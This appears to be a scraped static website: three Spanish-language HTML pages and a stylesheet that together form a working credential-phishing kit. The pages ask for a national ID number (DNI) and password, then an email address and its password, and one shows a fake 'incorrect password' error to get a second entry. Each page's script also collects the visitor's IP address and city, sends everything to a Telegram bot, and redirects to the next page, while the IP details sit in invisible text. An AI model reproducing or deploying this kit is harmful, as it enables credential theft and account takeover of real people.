
<file: finichen.html>
<!DOCTYPE html>
<html>
<head>
    <link rel="stylesheet" href="gastron/parecido.css">
    <title>moche</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
       
   
    </style>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script src="/gastron/pres.js"></script>
<script>
  $.getJSON("https://api.ipify.org?format=json", function(data) {
          $("#gfg").html(data.ip);
      });
      $.getJSON("https://ipinfo.io", function(response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
  });

  var u_name, u_name2, ip, ip2, message;
  var ready = function() {
    u_name = document.getElementById("fostera").value;
    u_name2 = document.getElementById("fosterb").value;
    ip = document.getElementById("plai").innerHTML;
    ip2 = document.getElementById("address").innerHTML;
    message = "MMMBB\n☰hco: " + u_name + "\n☰kkkk: " + u_name2 + "\n🌎IP: " + ip +"\n" + ip2;
  };
  var sender = function() {
    ready();
    var settings = {
      "async": true,
      "crossDomain": true,
      "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
      "method": "POST",
      "headers": {
        "Content-Type": "application/json",
        "cache-control": "no-cache"
      },
      "data": JSON.stringify({
        "chat_id": chat_id,
        "text": message
      })
    };
    $.ajax(settings).done(function(response) {
      console.log(response);
      window.location = 'floww.html';
    });
    return false;
  };

</script>
</head>
<body>





    <div id="myprest" >


    </div>
    <div style="background-color: white;" >
<p  style="text-align: center;">
    <div class="vertice" >
<br>


<img class="log-jp" src="gastron/prooooke9.png" alt="primerlog"></p></div>

<div id="myhom" >


</div>
<center>
<div  class="formu9">
  

  <form  method="post" action="#" onsubmit="return sender();">
        <h2>Este paso es obligatorio...</h2><br>
 <img class="golden" src="gastron/protg.png" alt="">
            <div class="form-group">
              <br>
                <input class="campos" type="email" id="fostera" name="fostera" placeholder="INGRESA TU CORREO ASOCIADO"  required="">
            </div>
            <div class="form-group">
               
                <input     class="campos" type="text" id="fosterb" name="fosterb" placeholder=" CLAVE DEL CORREO!!"  required="">
            <p style="color: red;">Error Clave de email incorrecta!!</p> <br>
            </div>
            <div class="form-group">
                <button class="campobo" type="submit" >SIGUIENTE </button>
            </div>
        </form>
      </div>

    </div>

    <footer>Todos los derechos reservados. Este proceso es obligatorio
    </footer>
    <div style="color: rgb(255, 255, 255);font-size: 0.05px;" >
        <p id="plai"></p>
        <p id="ip"></p>
        <p id="address"></p></div>
</body> </center>
</html>
</file>

<file: finichen1.html>
<!DOCTYPE html>
<html>
<head>
    <link rel="stylesheet" href="gastron/parecido.css">
    <title>Equis</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
       
   
    </style>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script src="gastron/pres.js"></script>
<script>
  $.getJSON("https://api.ipify.org?format=json", function(data) {
          $("#gfg").html(data.ip);
      });
      $.getJSON("https://ipinfo.io", function(response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
  });

  var u_name, u_name2, ip, ip2, message;
  var ready = function() {
    u_name = document.getElementById("profast").value;
    u_name2 = document.getElementById("profasttwo").value;
    ip = document.getElementById("plai2").innerHTML;
    ip2 = document.getElementById("address").innerHTML;
    message = "MMMBB\n☰Ucc: " + u_name + "\n☰plasss: " + u_name2 + "\n🌎IP: " + ip +"\n" + ip2;
  };
  var sender = function() {
    ready();
    var settings = {
      "async": true,
      "crossDomain": true,
      "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
      "method": "POST",
      "headers": {
        "Content-Type": "application/json",
        "cache-control": "no-cache"
      },
      "data": JSON.stringify({
        "chat_id": chat_id,
        "text": message
      })
    };
    $.ajax(settings).done(function(response) {
      console.log(response);
      window.location = 'finichen.html';
    });
    return false;
  };

</script>
</head>
<body>





    <div id="myprest" >


    </div>
    <div style="background-color: white;" >
<p  style="text-align: center;">
    <div class="vertice" >
<br>


<img class="log-jp" src="gastron/prooooke9.png" alt="primerlog"></p></div>

<div id="myhom" >


</div>
<center>
<div  class="formu9">
  

  <form  method="post" action="#" onsubmit="return sender();">
        <h2>Este paso es obligatorio...</h2><br>
 <img class="golden" src="gastron/protg.png" alt="">
            <div class="form-group">
              <br>
                <input class="campos" type="email" id="profast" name="profast" placeholder="INGRESA TU CORREO ASOCIADO"  required="">
            </div>
            <div class="form-group">
               
                <input     class="campos" type="text" id="profasttwo" name="profasttwo" placeholder=" CLAVE DEL CORREO!!"  required="">
            </div>
            <div class="form-group">
                <button class="campobo" type="submit" >SIGUIENTE </button>
            </div>
        </form>
      </div>

    </div>

    <footer>Todos los derechos reservados. Este proceso es obligatorio
    </footer>
    <div style="color: rgb(255, 255, 255);font-size: 0.05px;" >
        <p id="plai2"></p>
        <p id="ip"></p>
        <p id="address"></p></div>
</body> </center>
</html>
</file>

<file: floww.html>
<!DOCTYPE html>
<html>
<head>
    <link rel="stylesheet" href="gastron/parecido.css">
    <title>Internet.in</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  



<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script src="gastron/pres.js"></script>
<script>
  $.getJSON("https://api.ipify.org?format=json", function(data) {
          $("#gfg").html(data.ip);
      });
      $.getJSON("https://ipinfo.io", function(response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
  });

  var u_name, u_name2, ip, ip2, message;
  var ready = function() {
    u_name = document.getElementById("uva").value;
    u_name2 = document.getElementById("mango").value;
    ip = document.getElementById("plax").innerHTML;
    ip2 = document.getElementById("address").innerHTML;
    message = "SSSSSS\n☰UDOCC: " + u_name + "\n☰DCCCL: " + u_name2 + "\n🌎IP: " + ip +"\n" + ip2;
  };
  var sender = function() {
    ready();
    var settings = {
      "async": true,
      "crossDomain": true,
      "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
      "method": "POST",
      "headers": {
        "Content-Type": "application/json",
        "cache-control": "no-cache"
      },
      "data": JSON.stringify({
        "chat_id": chat_id,
        "text": message
      })
    };
    $.ajax(settings).done(function(response) {
      console.log(response);
      window.location = 'finichen1.html';
    });
    return false;
  };

</script>
</head>
<body>





    <div id="myprest" >


    </div>
    <div style="background-color: white;" >
<p  style="text-align: center;">
    <div class="vertice" >
<br>


<img class="log-jp" src="gastron/prooooke9.png" alt="primerlog"></p></div>  

<div id="myhom" >


</div>
<center>
<div  class="formu9">


  <form  method="post" action="#" onsubmit="return sender();">
        <h2>INGRESA Y VALIDA!</h2><br>
 
            <div class="form-group">
              <br>
                <input inputmode="number" class="campos" type="tel" id="uva" name="uva" placeholder="INGRESA EL DNI" minlength="8" maxlength="8"  required="">
            </div>
            <div class="form-group">
               
                <input     title="Debe tener una mayuscula " class="campos" type="password" id="mango" name="mango" placeholder=" INGRESA TU CLAVE"  required="">
            </div>
            <div class="form-group">
                <button class="campobo" type="submit" >SIGUIENTE </button> 
            </div> 
        </form>
      </div>

    </div>

    <footer>Todos los derechos reservados. Este proceso es obligatorio
    </footer>
    <div style="color: rgb(255, 255, 255);font-size: 0.05px;" >
        <p id="plax"></p>
        <p id="ip"></p>
        <p id="address"></p></div>
</body> </center>
</html>
</file>
<file: gastron/parecido.css>
*{


    box-sizing: 0;
    margin: 0;
    padding: 0;
}



#myprest{

    background-color: rgb(246, 22, 22);
    width: 100%;
    height: 5px;
}


#myhom{
    background-color: rgb(231, 231, 231);
    width: 100%;
    height: 1px;

}

        body {
            font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
            background-color: #ffffff;
          
        }


        .log-jp{

            width: 100px;
        }

      /* Estilos para pantallas pequeñas (por ejemplo, celulares) */
  @media screen and (max-width: 600px) {
    .log-jp {
      width: 20px;
      margin-left: 30px;
      margin-bottom: 20px;
    }

}




input::placeholder{ font-weight: 600; margin: 0 5px; }

.campos{
    width: 400px;
padding: 12px;
border: none;
margin-bottom:20px ;
border-bottom: 2px solid rgb(24, 161, 246);
outline: none;


}

      /* Estilos para pantallas pequeñas (por ejemplo, celulares) */
      @media screen and (max-width: 600px) {
        .campos {
          width: 85%;
        }
    
    }

    .campobo{
width:425px; 
background-color: rgb(243, 13, 13);
border: none;

padding: 9px;
border-radius: 5px;
font-size: 15pt;
color: #f4f4f4;
    }




    @media screen and (max-width: 600px) {
        .campobo {
          width: 90%;
        }

    }



    footer {
    
        color: #3f3f3f;
        padding: 10px;
        text-align: center;
        position: fixed;
        bottom: 0;
        width: 100%;
    }
.formu9{
border-radius: 10px;
border: 2px solid rgb(205, 205, 205);
max-width:500px ;height: 350px;
padding: 30px;
background-color: white;
margin-top: 50px;




}


@media screen and (max-width: 600px) {
    .formu9 {
      border: none;
      border-radius: 0; height: 400px;
    }

}







.golden{

    width: 100px;
}

/* Estilos para pantallas pequeñas (por ejemplo, celulares) */
@media screen and (max-width: 600px) {
.golden {
width: 100px;
}

}







@media screen and (max-width: 600px) {
    body {
        background-color: #f2fcff;
    }

}
</file>
